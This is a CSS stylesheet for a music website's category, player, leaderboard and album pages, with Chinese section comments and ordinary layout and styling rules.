.hostmusic .ternbox .tern .list li .sort2{width: 49px;height: 49px;font-size: 0;background: url(../img/host/to2.png);background-size: 100% 100%;margin: 0;border-radius: 0;}
.hostmusic .ternbox .tern .list li .sort3{width: 49px;height: 49px;font-size: 0;background: url(../img/host/to3.png);background-size: 100% 100%;margin: 0;border-radius: 0;}
.hostmusic .ternbox .tern .typebox{width: 100%;padding-bottom: 20px;}
.hostmusic .ternbox .tern .typebox .btn{width: 122px;height: 30px;border-radius: 15px;border: 1px solid #DDDDDD;display: inline-block;font-size: 14px;font-weight: 400;color: #333;line-height: 28px;text-align: center;margin-left: 28px;background: #fff;cursor: pointer;}
.hostmusic .ternbox .tern .typebox .btn:nth-child(1){margin-left: 20px;}
.hostmusic .ternbox .tern .typebox .btn i{margin-right: 10px;}
.hostmusic .ternbox .tern .typebox .btn:hover{background: #EF7E31;color: #fff;}
.hostmusic .ternbox .tern .typebox .btn.on{background: #EF7E31;color: #fff;}
.hostmusic .ternbox .tern .typebox .btn:hover .icon-yk_fangkuai:before{content: "\e62f";}
/*音乐分类页主内容*/
.hostmusic .maincontent{width: 100%;margin-top: 20px;}
.hostmusic .maincontent .left{width: 990px;display: inline-block;vertical-align: top;margin-right: 20px;}
.hostmusic .maincontent .left.musicboxlist{background: #FFFFFF;box-shadow: 0px 1px 3px #CCCCCC;height: 1709px;}
.hostmusic .maincontent .left.musicboxlist .title{padding-top: 22px;width: 100%;position: relative;padding-bottom: 10px;}
.hostmusic .maincontent .left.musicboxlist .title .h2{font-size: 24px;font-weight: 500;color: #333333;line-height: 28px;padding-left: 22px;}
.hostmusic .maincontent .left.musicboxlist .title .h2 i{width: 7px;height: 28px;background: #EF7E31;border-radius: 4px;display: inline-block;vertical-align: sub;margin-right: 10px;}
.hostmusic .maincontent .left .musicboxlist{height: 1497px;border-radius: 10px;background: #FFFFFF;box-shadow: 0px 1px 3px #CCCCCC;width:100%;padding-bottom: 18px;padding-top: 10px;margin-top:20px;}
.hostmusic .maincontent .left .listtitle{height: 44px;background: #FAFAFA;border-radius: 4px;margin-top: 10px;padding: 0 22px;}
.hostmusic .maincontent .left .listtitle .select{font-size: 14px;font-weight: 400;color: #999999;width: 5%;line-height: 44px;display: inline-block;text-align: center;}
.hostmusic .maincontent .left .listtitle .number{font-size: 14px;font-weight: 400;color: #999999;width: 10%;line-height: 44px;display: inline-block;text-align: center;}
.hostmusic .maincontent .left .listtitle .name{font-size: 14px;font-weight: 400;color: #999999;width: 44%;line-height: 44px;display: inline-block;text-align: left;}
.hostmusic .maincontent .left .listtitle .recommend{font-size: 14px;font-weight: 400;color: #999999;width: 5%;line-height: 44px;display: inline-block;text-align: center;}
.hostmusic .maincontent .left .listtitle .format{font-size: 14px;font-weight: 400;color: #999999;width: 5%;line-height: 44px;display: inline-block;text-align: center;}
.hostmusic .maincontent .left .listtitle .download{font-size: 14px;font-weight: 400;color: #999999;width: 5%;line-height: 44px;display: inline-block;text-align: center;}
.hostmusic .maincontent .left .listtitle .collect{font-size: 14px;font-weight: 400;color: #999999;width: 5%;line-height: 44px;display: inline-block;text-align: center;}
.hostmusic .maincontent .left .listtitle .click{font-size: 14px;font-weight: 400;color: #999999;width: 10%;line-height: 44px;display: inline-block;text-align: center;}
.hostmusic .maincontent .left .listtitle .time{font-size: 14px;font-weight: 400;color: #999999;width: 10%;line-height: 44px;display: inline-block;text-align: center;}
.hostmusic .maincontent .left .infolist{padding: 0 22px;}
.hostmusic .maincontent .left .infolist li{widows: 100%;height: 44px;background: #fff;}
.hostmusic .maincontent .left .infolist li:nth-child(2n){background: #FAFAFA;}
.hostmusic .maincontent .left .infolist li:hover{background: #F0F0F0;}
.hostmusic .maincontent .left .infolist li .layui-form-checkbox{width: 5%;display: inline-block;margin-left: 15px;margin-right: -15px;vertical-align: top;margin-top: 13px;}
.hostmusic .maincontent .left .infolist li .number{width: 10%;font-size: 14px;font-weight: 400;color: #999999;line-height: 44px;text-align: center;display: inline-block;cursor:pointer;vertical-align: top;}
.hostmusic .maincontent .left .infolist li .name{width: 44%;font-size: 14px;font-weight: 400;color: #333333;line-height: 44px;display: inline-block;text-align: left;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.hostmusic .maincontent .left .infolist li .recommend{width: 5%;display: inline-block;line-height: 42px;text-align: center;cursor:pointer;    vertical-align: top}
.hostmusic .maincontent .left .infolist li .recommend span{font-size: 10px;font-weight: 400;color: #EF7E31;padding: 0 2px;border: 1px solid #EF7E31;}
.hostmusic .maincontent .left .infolist li .format{width: 5%;font-size: 14px;font-weight: 400;color: #999999;line-height: 44px;text-align: center;display: inline-block;cursor:pointer;vertical-align: top;}
.hostmusic .maincontent .left .infolist li .download{width: 5%;display: inline-block;text-align: center;line-height: 44px;vertical-align: top;}
.hostmusic .maincontent .left .infolist li .download .icon{font-size: 20px;color: #999999;}
.hostmusic .maincontent .left .infolist li .collect{width: 5%;display: inline-block;text-align: center;line-height: 40px;font-size: 18px;vertical-align: top;font-weight: 600;color: #999999;cursor: pointer;}
.hostmusic .maincontent .left .infolist li .collect.icon-shoucang{color: #EF7E31;}
.hostmusic .maincontent .left .infolist li a:hover .icon,.hostmusic .maincontent .left .infolist li .fav:hover{color: #EF7E31;}
.hostmusic .maincontent .left .infolist li .click{width: 10%;font-size: 14px;font-weight: 400;color: #999999;line-height: 44px;text-align: center;display: inline-block;cursor:pointer;vertical-align: top;}
.hostmusic .maincontent .left .infolist li .time{width: 10%;font-size: 14px;font-weight: 400;color: #999999;line-height: 44px;text-align: center;display: inline-block;cursor:pointer;vertical-align: top;}
.hostmusic .maincontent .left .infolist.kesahngchu li .name{width: 49%;}
.hostmusic .maincontent .left .infolist.kesahngchu li .shanchu{width: 5%;display: inline-block;text-align: center;line-height: 44px;vertical-align: top;cursor: pointer;}
.hostmusic .maincontent .left .infolist.kesahngchu li .shanchu .icon{font-size: 20px;color: #999999;}
.hostmusic .maincontent .left .btnttbox{width: 100%;padding-top: 16px;}
.hostmusic .maincontent .left .btnttbox .btn{cursor: pointer;width: 122px;height: 30px;border-radius: 15px;border: 1px solid #DDDDDD;display: inline-block;font-size: 14px;font-weight: 400;color: #333;line-height: 28px;text-align: center;margin-left: 20px;background: #fff;}
.hostmusic .maincontent .left .btnttbox .btn:nth-child(1){margin-left: 22px;}
.hostmusic .maincontent .left .btnttbox .btn i{margin-right: 10px;}
.hostmusic .maincontent .left .btnttbox .btn:hover{background: #EF7E31;color: #fff;}
.hostmusic .maincontent .left .btnttbox .btn.on{background: #EF7E31;color: #fff;}
.hostmusic .maincontent .left .btnttbox .btn:hover .icon-yk_fangkuai:before{content: "\e62f";}
/*音乐分类页 边栏*/
.hostmusic .maincontent .right{width: 430px;border-radius: 10px;display: inline-block;vertical-align: top;}
.hostmusic .maincontent .right .leaderboard{width: 100%;height: 628px;background: #FFFFFF;box-shadow: 0px 1px 3px #CCC;border-radius: 10px;margin-top: 20px;}
.hostmusic .maincontent .right .leaderboard .title{padding: 22px;position: relative;}
.hostmusic .maincontent .right .leaderboard .title .h2{font-size: 24px;font-weight: 500;color: #333333;line-height: 28px;vertical-align: middle;}
.hostmusic .maincontent .right .leaderboard .title .h2 i{width: 7px;height: 28px;background: #EF7E31;border-radius: 4px;margin-right: 10px;display: inline-block;vertical-align: middle;margin-top: -4px;}
.hostmusic .maincontent .right .leaderboard .title .h2 span{font-size: 20px;font-weight: 400;color: #999999;line-height: 28px;padding-left: 12px;}
.hostmusic .maincontent .right .leaderboard .taxbox{margin: 0;}
.hostmusic .maincontent .right .leaderboard .option{height: 41px;}
.hostmusic .maincontent .right .leaderboard .option li:nth-child(1){margin-left: 22px;border-right: 0;}
.hostmusic .maincontent .right .leaderboard .option li{border: 1px solid #E0E0E0;background: #FCFCFC;height: 40px;line-height: 40px;font-size: 20px;color: #999;width: 122px;padding: 0;}
.hostmusic .maincontent .right .leaderboard .option li.layui-this{border-bottom: 1px solid #fff;background: #fff;color: #666;}
.hostmusic .maincontent .right .leaderboard .option li.layui-this:after {position: absolute;left: 0;top: 0;content: '';width: 100%;height: 43px;border-width: 0;border-style: solid;border-bottom-color: #fff;border-radius: 0;box-sizing: border-box;pointer-events: none;border: 0;border-bottom: 1px solid #fff;}
.hostmusic .maincontent .right .leaderboard .list{padding: 0 22px;}
.hostmusic .maincontent .right .leaderboard .list li{padding: 11px 0;}
.hostmusic .maincontent .right .leaderboard .list li .sort{width: 26px;height: 26px;font-size: 20px;font-weight: 400;color: #999;line-height: 26px;text-align: center;display: inline-block;vertical-align: middle;}
.hostmusic .maincontent .right .leaderboard .list li .sort1{background: #D3302F;color: #fff;}
.hostmusic .maincontent .right .leaderboard .list li .sort2{background: #FC7401;color: #fff;}
.hostmusic .maincontent .right .leaderboard .list li .sort3{background: #F8CD1B;color: #fff;}
.hostmusic .maincontent .right .leaderboard .list li .name{font-size: 14px;font-weight: 400;color: #333333;line-height: 26px;display: inline-block;vertical-align: middle;padding-left: 10px;width: 90%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.hostmusic .maincontent .right .leaderboard .list li:hover .name{color: #EF7E31;}
/*音乐播放页*/
@keyframes cdplay{
    from{transform:rotate(0)}
    to{transform:rotate(360deg)}
}
.hostmusic .maincontent .left .playbox{background: #FFFFFF;border-radius: 10px;box-shadow: 0px 1px 3px #CCCCCC;padding: 30px 33px;position: relative;}
.hostmusic .maincontent .left .playbox .musicpic{width: 220px;height: 220px;border-radius: 50%;background: url(../img/music/player-default.png) no-repeat center;    position: absolute;top: 20px;left: 20px;}
.hostmusic .maincontent .left .playbox .musicpic .img{width: 137px;height: 137px;border-radius: 50%;position: absolute;overflow: hidden;left: 0;right: 0;top: 0;bottom: 0;margin: auto;}
.hostmusic .maincontent .left .playbox .musicpic .img img{width:100%;height:100%;;object-fit: cover;border-radius:50%;display: inline-block;}
.hostmusic .maincontent .left .playbox .musicpic.on .img img{animation: cdplay 5s linear 0s infinite;}
.hostmusic .maincontent .left .playbox .musicpic .zhinan{width: 90px;height: 220px;position: absolute;right: -10px;top: 0;transform-origin: 66px 28px;transform: rotate(-15deg);transition: all 0.3s;background: url(../img/music/player-line.png) no-repeat 0 0;background-size: cover;}
.hostmusic .maincontent .left .playbox .musicpic.on .zhinan{transform: rotate(6deg);}
.hostmusic .maincontent .left .playbox .neirong{padding-left: 227px;}
.hostmusic .maincontent .left .playbox .neirong .name{font-size: 24px;font-weight: 500;color: #333333;line-height: 33px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width: 100%;}
.hostmusic .maincontent .left .playbox .neirong .type{width: 100%;margin-top: 5px;}
.hostmusic .maincontent .left .playbox .neirong .type .tags{width: 25%;text-align: left;display: inline-block;vertical-align: top;font-size: 14px;font-weight: 400;color: #999999;padding-top: 10px;}
.hostmusic .maincontent .left .playbox .neirong .type .tags a{font-size: 14px;color: #333333;}
.hostmusic .maincontent .left .playbox .neirong .type .tags a:hover{color: #EF7E31;}
.hostmusic .maincontent .left .playbox .neirong .type .tags span{font-size: 14px;color: #333333;}
.hostmusic .maincontent .left .playbox .neirong .audiostrip{width: 100%;position: relative;margin-top: 20px;}
.hostmusic .maincontent .left .playbox .neirong .audiostrip .tiao{width: 86%;margin-left: 7%;height: 25px;border-radius: 20px;overflow: hidden;cursor: pointer;}
.hostmusic .maincontent .left .playbox .neirong .audiostrip .begin{font-size: 14px;font-weight: 400;color: #999999;position: absolute;top: 0;left: 0;line-height: 25px;}
.hostmusic .maincontent .left .playbox .neirong .audiostrip .finish{font-size: 14px;font-weight: 400;color: #999999;position: absolute;top: 0;right: 0;line-height: 25px;}
.hostmusic .maincontent .left .playbox .neirong .audiostrip .tiao .layui-progress-bar{background: #EF7E31;height: 25px;}
.hostmusic .maincontent .left .playbox .neirong .element{width: 100%;position: relative;margin-top: 20px;}
.hostmusic .maincontent .left .playbox .neirong .element .collect{width: 142px;height: 41px;background: #EF7E31;border-radius: 21px;font-size: 14px;font-weight: 400;color: #fff;line-height: 41px;position: absolute;top: 50%;left: 0;margin-top: -20px;text-align: center;cursor:pointer;}
.hostmusic .maincontent .left .playbox .neirong .element .collect:hover{background: #aa5b26;}
.hostmusic .maincontent .left .playbox .neirong .element .download{width: 142px;height: 41px;background: #EF7E31;border-radius: 21px;font-size: 14px;font-weight: 400;color: #fff;line-height: 41px;position: absolute;top: 50%;right: 0;margin-top: -20px;text-align: center;cursor:pointer;}
.hostmusic .maincontent .left .playbox .neirong .element .download:hover{background: #aa5b26;}
.hostmusic .maincontent .left .playbox .neirong .element .widget{margin: 0 auto;text-align: center;}
.hostmusic .maincontent .left .playbox .neirong .element .widget .up{font-size: 16px;color: #EF7E31;display: inline-block;vertical-align: middle;cursor:pointer;}
.hostmusic .maincontent .left .playbox .neirong .element .widget .up .icon{font-size:30px}
.hostmusic .maincontent .left .playbox .neirong .element .widget .up:hover{color:#aa5b26;}
.hostmusic .maincontent .left .playbox .neirong .element .widget .playback{width: 40px;height: 40px;background: #EF7E31;font-size: 16px;color: #fff;display: inline-block;vertical-align: middle;line-height: 40px;text-align: center;border-radius: 50%;margin: 0 20px;cursor:pointer;}
.hostmusic .maincontent .left .playbox .neirong .element .widget .playback:hover{background: #aa5b26;}
.hostmusic .maincontent .left .playbox .neirong .element .widget .next{font-size: 16px;color: #EF7E31;display: inline-block;vertical-align: middle;cursor:pointer;}
.hostmusic .maincontent .left .playbox .neirong .element .widget .next .icon{font-size:30px}
.hostmusic .maincontent .left .playbox .neirong .element .widget .next:hover{color:#aa5b26;}
.hostmusic .maincontent .left .playbox .neirong .element .widget .shengyin{display: inline-block;vertical-align: middle;padding-left: 20px;color: #EF7E31;position:relative;}
.hostmusic .maincontent .left .playbox .neirong .element .widget .shengyin .iconbox .iconfont{font-size:25px;}
.hostmusic .maincontent .left .playbox .neirong .element .widget .shengyin .jindu{position: absolute;top: 0;left: 10px;padding-top: 35px;display: none;}
.hostmusic .maincontent .left .playbox .neirong .element .widget .shengyin:hover .jindu,.hostmusic .maincontent .left .playbox .neirong .element .widget .shengyin .jindu.on{display: block;}
.hostmusic .maincontent .left .playbox .neirong .element .widget .shengyin .jindu .wjiaobao{width: 10px;background: #fff;height: 10px;border: 1px solid #EF7E31;box-shadow: 0px 1px 3px #EF7E31;transform: rotate(315deg);position: absolute;top: 30px;left: 13px;}
.hostmusic .maincontent .left .playbox .neirong .element .widget .shengyin .jindu .jindubox{width:100px;padding:10px 20px;background:#fff;border:1px solid #EF7E31;box-shadow: 0px 1px 3px #EF7E31;border-radius:30px;position: relative;z-index: 9;}
.hostmusic .maincontent .left .playbox .neirong .element .widget .shengyin .jindu .jindubox .njiaobao{background: #fff;height: 9px;width: 9px;transform: rotate(315deg);position: absolute;top: -5px;left: 13px;}
.hostmusic .maincontent .left .playbox .neirong .element .widget .shengyin .jindu .jindubox .layui-slider{ height: 8px;border-radius: 4px;}
.hostmusic .maincontent .left .playbox .neirong .element .widget .shengyin .jindu .jindubox .layui-slider .layui-slider-wrap{top:-14px;}
.hostmusic .maincontent .left .playbox .neirong .element .widget .shengyin .jindu .jindubox .layui-slider .layui-slider-tips{font-size:10px}
.hostmusic .maincontent .left .playbox .neirong .element .sound{font-size: 16px;color: #EF7E31;position: absolute;top: 50%;right: 247px;margin-top: -10px;cursor:pointer;}
.hostmusic .maincontent .left .playbox .neirong .element .collect.on{background: #F7F7F7;color: #666666;}
.hostmusic .maincontent .left .playbox .neirong .element .collect.on:hover{background: #EF7E31;color: #fff;}
.hostmusic .maincontent .left .correlationbox{width: 100%;height: 1200px;background: #FFFFFF;border-radius: 10px;box-shadow: 0px 1px 3px #CCCCCC;margin-top: 20px;}
.hostmusic .maincontent .left .correlationbox .xhtitle{padding: 22px;position: relative;}
.hostmusic .maincontent .left .correlationbox .xhtitle .h2{font-size: 18px;font-weight: 500;color: #333333;line-height: 28px;vertical-align: middle;}
.hostmusic .maincontent .left .correlationbox .xhtitle .h2 i{width: 7px;height: 28px;background: #EF7E31;border-radius: 4px;margin-right: 10px;display: inline-block;vertical-align: middle;margin-top: -4px;}
.hostmusic .maincontent .left .correlationbox .taxbox{margin: 0;}
.hostmusic .maincontent .left .correlationbox .taxbox .option{height: 41px;}
.hostmusic .maincontent .left .correlationbox .taxbox .option li:nth-child(1){margin-left: 20px;border-right: 0;}
.hostmusic .maincontent .left .correlationbox .taxbox .option li{border: 1px solid #E0E0E0;background: #FCFCFC;height: 40px;line-height: 40px;font-size: 18px;color: #999;width: 134px;padding: 0;}
.hostmusic .maincontent .left .correlationbox .taxbox .option li.layui-this{border-bottom: 1px solid #fff;background: #fff;color: #666;}
.hostmusic .maincontent .left .correlationbox .taxbox .option li.layui-this:after {position: absolute;left: 0;top: 0;content: '';width: 100%;height: 43px;border-width: 0;border-style: solid;border-bottom-color: #fff;border-radius: 0;box-sizing: border-box;pointer-events: none;border: 0;border-bottom: 1px solid #fff;}
.hostmusic .maincontent .left .correlationbox .taxbox .txtbox{height: 990px;overflow: auto;padding: 22px;font-size: 14px;font-weight: 400;color: #333333;line-height: 30px;}
.hostmusic .maincontent .left .correlationbox .taxbox .txtbox img{max-width:100%;}
.hostmusic .maincontent .left .correlationbox .infolist{padding: 0 12px;height: 990px;overflow: auto;}
.hostmusic .maincontent .left .correlationbox .infolist li.on .name{color: #EF7E31;}
.hostmusic .maincontent .left .correlationbox .infolist li.on .name i{font-size: 14px;padding-right: 4px;color: #EF7E31;}
.hostmusic .maincontent .left .correlationbox .infolist.wsc li .name{width: 55%;}
.hostmusic .maincontent .left .correlationbox .btnttbox .btn:nth-child(1) {margin-left: 12px;}
.hostmusic .maincontent .right .sidebaralbum{width: 100%;height: 811px;background: #FFFFFF;box-shadow: 0px 1px 3px 0px #CCCCCC;border-radius: 10px;margin-top: 20px;}
.hostmusic .maincontent .right .sidebaralbum .title{padding: 22px;padding-bottom: 16px;position: relative;}
.hostmusic .maincontent .right .sidebaralbum .title .h2{font-size: 24px;font-weight: 500;color: #333333;line-height: 28px;vertical-align: middle;}
.hostmusic .maincontent .right .sidebaralbum .title .h2 i{width: 7px;height: 28px;background: #EF7E31;border-radius: 4px;margin-right: 10px;display: inline-block;vertical-align: middle;margin-top: -4px;}
.hostmusic .maincontent .right .sidebaralbum .albumlist{padding: 0 22px;padding-top: 10px;}
.hostmusic .maincontent .right .sidebaralbum .albumlist li{width: 100%;position: relative;margin-bottom: 20px;}
.hostmusic .maincontent .right .sidebaralbum .albumlist li .albumimg{position: absolute;top: 0;left: 0;width: 188px;height: 157px;}
.hostmusic .maincontent .right .sidebaralbum .albumlist li .albumimg .imgbj{width: 150px;height: 150px;margin-left: 38px;margin-top: 3px;background: url(../img/music/album_bj.png);background-size: 100% 100%;}
.hostmusic .maincontent .right .sidebaralbum .albumlist li .albumimg .img{width: 157px;width: 157px;border-radius: 4px;position: absolute;top: 0px;left: 0px;overflow: hidden;}
.hostmusic .maincontent .right .sidebaralbum .albumlist li .albumimg .img img{width: 157px;height: 157px;border-radius: 4px;object-fit: cover;}
.hostmusic .maincontent .right .sidebaralbum .albumlist li .neirong{padding-left: 208px;height: 157px;}
.hostmusic .maincontent .right .sidebaralbum .albumlist li .neirong .name{font-size: 14px;font-weight: 400;color: #333333;line-height: 20px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.hostmusic .maincontent .right .sidebaralbum .albumlist li .neirong .text{font-size: 14px;;font-weight: 400;color: #999999;line-height: 25px;padding-top: 10px;height: 100px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-box-orient: vertical; -webkit-line-clamp: 4;}
.hostmusic .maincontent .right .sidebaralbum .albumlist li .neirong .type{width: 100%;margin-top: 8px;position: relative;}
.hostmusic .maincontent .right .sidebaralbum .albumlist li .neirong .type .unm{font-size: 14px;font-weight: 400;color: #999;line-height: 20px;}
.hostmusic .maincontent .right .sidebaralbum .albumlist li .neirong .type .unm span{color: #EF7E31;}
.hostmusic .maincontent .right .sidebaralbum .albumlist li .neirong .type .item{font-size: 14px;font-weight: 400;color: #999;line-height: 20px;position: absolute;top: 0;right: 0;}
.hostmusic .maincontent .right .stanceplaymodule{width: 100%;height: 650px;background: #FFFFFF;box-shadow: 0px 1px 3px #CCC;border-radius: 10px;}
.hostmusic .maincontent .right .stanceplaymodule .title{padding: 22px;padding-bottom: 16px;position: relative;border-bottom: 1px solid #e6e6e6;}
.hostmusic .maincontent .right .stanceplaymodule .title .h2{font-size: 24px;font-weight: 500;color: #333333;line-height: 28px;vertical-align: middle;}
.hostmusic .maincontent .right .stanceplaymodule .title .h2 i{width: 7px;height: 28px;background: #EF7E31;border-radius: 4px;margin-right: 10px;display: inline-block;vertical-align: middle;margin-top: -4px;}
.hostmusic .maincontent .right .stanceplaymodule .list{padding: 0 22px;}
.hostmusic .maincontent .right .stanceplaymodule .list li{padding: 10.5px 0;}
.hostmusic .maincontent .right .stanceplaymodule .list li .sort{width: 26px;height: 26px;font-size: 20px;font-weight: 400;color: #999;line-height: 26px;text-align: center;display: inline-block;vertical-align: middle;}
.hostmusic .maincontent .right .stanceplaymodule .list li .sort1{background: #D3302F;color: #fff;}
.hostmusic .maincontent .right .stanceplaymodule .list li .sort2{background: #FC7401;color: #fff;}
.hostmusic .maincontent .right .stanceplaymodule .list li .sort3{background: #F8CD1B;color: #fff;}
.hostmusic .maincontent .right .stanceplaymodule .list li .name{font-size: 14px;font-weight: 400;color: #333333;line-height: 26px;display: inline-block;vertical-align: middle;padding-left: 10px;width: 90%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.hostmusic .maincontent .right .stanceplaymodule .list li:hover .name{color: #EF7E31;}
/*音乐 专辑列表*/
.hostmusic .maincontent .left .albumlistbox{padding: 0 22px;}
.hostmusic .maincontent .left .albumlistbox li{width: 151px;margin-right: 22px;position: relative;display: inline-block;margin-top: 22px;padding: 10px;padding-bottom: 8px;padding-right: 10px;background: #fff;box-shadow: 0px 1px 3px #CCC;border-radius: 10px;}
.hostmusic .maincontent .left .albumlistbox li:hover{box-shadow: 0px 1px 3px #EF7E31;}
.hostmusic .maincontent .left .albumlistbox li:nth-child(5n){margin-right: 0;}
.hostmusic .maincontent .left .albumlistbox li .imgbj{width: 121px;height: 121px;background: url(../img/music/album_bj.png);background-size: 100% 100%;margin-top: 3px;margin-left: 34px;}
.hostmusic .maincontent .left .albumlistbox li .img {width: 130px;height: 130px;border-radius: 4px;position: absolute;top: 10px;left: 10px;overflow: hidden;}
.hostmusic .maincontent .left .albumlistbox li .img img{width: 100%;height: 100%;border-radius: 4px;object-fit: cover;}
.hostmusic .maincontent .left .albumlistbox li .name{font-size: 14px;font-weight: 400;color: #333333;line-height: 20px;padding-top: 14px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
/*音乐 专辑详情*/
.hostmusic .maincontent .left .albuminfobox{padding: 22px;}
.hostmusic .maincontent .left .albuminfobox .albuminfo{box-sizing: border-box;border: 1px solid #dbdbdb;padding: 20px;border-radius: 10px;}
.hostmusic .maincontent .left .albuminfobox .albuminfo .albumimg{width: 244px;height: 210px;position: absolute;}
.hostmusic .maincontent .left .albuminfobox .albuminfo .albumimg .imgbj{width: 200px;height: 200px;;background: url(../img/music/album_bj.png);background-size: 100% 100%;margin-top: 5px;margin-left: 50px;}
.hostmusic .maincontent .left .albuminfobox .albuminfo .albumimg .img{width: 210px;height: 210px;border-radius: 4px;position: absolute;top: 0px;left: 0px;overflow: hidden;}
.hostmusic .maincontent .left .albuminfobox .albuminfo .albumimg .img img{width: 210px;height: 210px;border-radius: 4px;object-fit: cover;}
.hostmusic .maincontent .left .albuminfobox .albuminfo .neirong{padding-left: 264px;height: 210px;}
.hostmusic .maincontent .left .albuminfobox .albuminfo .neirong .name{font-size: 18px;font-weight: 600;color: #333;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.hostmusic .maincontent .left .albuminfobox .albuminfo .neirong .type{margin-top: 10px;}
.hostmusic .maincontent .left .albuminfobox .albuminfo .neirong .type .tags{font-size: 14px;color: #999;display: inline-block;vertical-align: top;padding-right: 30px;}
.hostmusic .maincontent .left .albuminfobox .albuminfo .neirong .text{font-size: 14px;color: #555;margin-top: 10px;line-height: 24px;}
.hostmusic .maincontent .left .albuminfobox .albumlisttitle{height: 44px;background: #FAFAFA;border-radius: 4px;margin-top: 10px;}
.hostmusic .maincontent .left .albuminfobox .albumlisttitle .select{font-size: 14px;font-weight: 400;color: #999999;width: 5%;line-height: 44px;display: inline-block;text-align: center;}
.hostmusic .maincontent .left .albuminfobox .albumlisttitle .number{font-size: 14px;font-weight: 400;color: #999999;width: 10%;line-height: 44px;display: inline-block;text-align: center;}
.hostmusic .maincontent .left .albuminfobox .albumlisttitle .name{font-size: 14px;font-weight: 400;color: #999999;width: 44%;line-height: 44px;display: inline-block;text-align: left;}
.hostmusic .maincontent .left .albuminfobox .albumlisttitle .recommend{font-size: 14px;font-weight: 400;color: #999999;width: 5%;line-height: 44px;display: inline-block;text-align: center;}
.hostmusic .maincontent .left .albuminfobox .albumlisttitle .format{font-size: 14px;font-weight: 400;color: #999999;width: 5%;line-height: 44px;display: inline-block;text-align: center;}
.hostmusic .maincontent .left .albuminfobox .albumlisttitle .download{font-size: 14px;font-weight: 400;color: #999999;width: 5%;line-height: 44px;display: inline-block;text-align: center;}
.hostmusic .maincontent .left .albuminfobox .albumlisttitle .collect{font-size: 14px;font-weight: 400;color: #999999;width: 5%;line-height: 44px;display: inline-block;text-align: center;}
.hostmusic .maincontent .left .albuminfobox .albumlisttitle .click{font-size: 14px;font-weight: 400;color: #999999;width: 10%;line-height: 44px;display: inline-block;text-align: center;}
.hostmusic .maincontent .left .albuminfobox .albumlisttitle .time{font-size: 14px;font-weight: 400;color: #999999;width: 10%;line-height: 44px;display: inline-block;text-align: center;}
.hostmusic .maincontent .left .albuminfobox .albumlist li{widows: 100%;height: 44px;background: #fff;}
.hostmusic .maincontent .left .albuminfobox .albumlist li:nth-child(2n){background: #FAFAFA;}
.hostmusic .maincontent .left .albuminfobox .albumlist li:hover{background: #F0F0F0;}
.hostmusic .maincontent .left .albuminfobox .albumlist li .layui-form-checkbox{width: 5%;display: inline-block;margin-left: 15px;margin-right: -15px;vertical-align: top;margin-top: 13px;}
.hostmusic .maincontent .left .albuminfobox .albumlist li .number{width: 10%;font-size: 14px;font-weight: 400;color: #999999;line-height: 44px;text-align: center;display: inline-block;cursor:pointer;vertical-align: top;}
.hostmusic .maincontent .left .albuminfobox .albumlist li .name{width: 44%;font-size: 14px;font-weight: 400;color: #333333;line-height: 44px;display: inline-block;text-align: left;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.hostmusic .maincontent .left .albuminfobox .albumlist li .recommend{width: 5%;display: inline-block;line-height: 42px;text-align: center;cursor:pointer;    vertical-align: top}
.hostmusic .maincontent .left .albuminfobox .albumlist li .recommend span{font-size: 10px;font-weight: 400;color: #EF7E31;padding: 0 2px;border: 1px solid #EF7E31;}
.hostmusic .maincontent .left .albuminfobox .albumlist li .format{width: 5%;font-size: 14px;font-weight: 400;color: #999999;line-height: 44px;text-align: center;display: inline-block;cursor:pointer;vertical-align: top;}
.hostmusic .maincontent .left .albuminfobox .albumlist li .download{width: 5%;display: inline-block;text-align: center;line-height: 44px;vertical-align: top;}
.hostmusic .maincontent .left .albuminfobox .albumlist li .download .icon{font-size: 20px;color: #999999;}
.hostmusic .maincontent .left .albuminfobox .albumlist li .collect{width: 5%;cursor: pointer;display: inline-block;text-align: center;line-height: 44px;vertical-align: top;}
.hostmusic .maincontent .left .albuminfobox .albumlist li .collect .icon{font-size: 20px;color: #999999;}
.hostmusic .maincontent .left .albuminfobox .albumlist li .collect .icon-shoucang{color: #EF7E31;}
.hostmusic .maincontent .left .albuminfobox .albumlist li a:hover .icon,
.hostmusic .maincontent .left .albuminfobox .albumlist li .collect:hover{color: #EF7E31;}
.hostmusic .maincontent .left .albuminfobox .albumlist li .click{width: 10%;font-size: 14px;font-weight: 400;color: #999999;line-height: 44px;text-align: center;display: inline-block;cursor:pointer;vertical-align: top;}
.hostmusic .maincontent .left .albuminfobox .albumlist li .time{width: 10%;font-size: 14px;font-weight: 400;color: #999999;line-height: 44px;text-align: center;display: inline-block;cursor:pointer;vertical-align: top;}
.hostmusic .maincontent .left.musicboxlist .albuminfobox .albumlist .btnttbox .btn:nth-child(1) {margin-left: 0;}
.hostmusic .maincontent .right .albumsidebarbox{width: 100%;height: 1277px;background: #FFFFFF;box-shadow: 0px 1px 3px 0px #CCCCCC;border-radius: 10px;margin-top: 20px;}
.hostmusic .maincontent .right .albumsidebarbox .title{padding: 22px;padding-bottom: 16px;position: relative;border-bottom: 1px solid #dbdbdb;margin-bottom: 10px;}
.hostmusic .maincontent .right .albumsidebarbox .title .h2{font-size: 24px;font-weight: 500;color: #333333;line-height: 28px;vertical-align: middle;}
.hostmusic .maincontent .right .albumsidebarbox .title .h2 i{width: 7px;height: 28px;background: #EF7E31;border-radius: 4px;margin-right: 10px;display: inline-block;vertical-align: middle;margin-top: -4px;}
.hostmusic .maincontent .right .albumsidebarbox .title .more {position: absolute;top: 23px;right: 22px;}
.hostmusic .maincontent .right .albumsidebarbox .title .more a {font-size: 14px;font-weight: 400;color: #999999;line-height: 28px;}
.hostmusic .maincontent .right .albumsidebarbox .title .more a:hover {color: #EF7E31;}
.hostmusic .maincontent .right .albumsidebarbox .title .more a .icon {font-size: 12px;padding-left: 4px;}
.hostmusic .maincontent .right .albumsidebarbox .albumlist{padding: 0 22px;padding-top: 10px;}
.hostmusic .maincontent .right .albumsidebarbox .albumlist li{width: 100%;position: relative;margin-bottom: 22px;}
